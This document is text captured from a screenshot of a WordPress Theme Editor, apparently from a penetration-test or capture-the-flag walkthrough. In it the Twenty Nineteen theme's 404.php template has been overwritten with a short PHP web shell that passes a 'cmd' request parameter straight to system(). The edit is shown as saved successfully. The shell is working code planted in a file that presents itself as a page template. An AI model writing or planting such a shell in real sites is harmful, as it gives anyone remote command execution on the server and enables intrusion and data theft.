 Retro Fanatics 2 0 + New Howdy, Wade
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
Documentation: Function Name... Look Up
File edited successfully.
Update File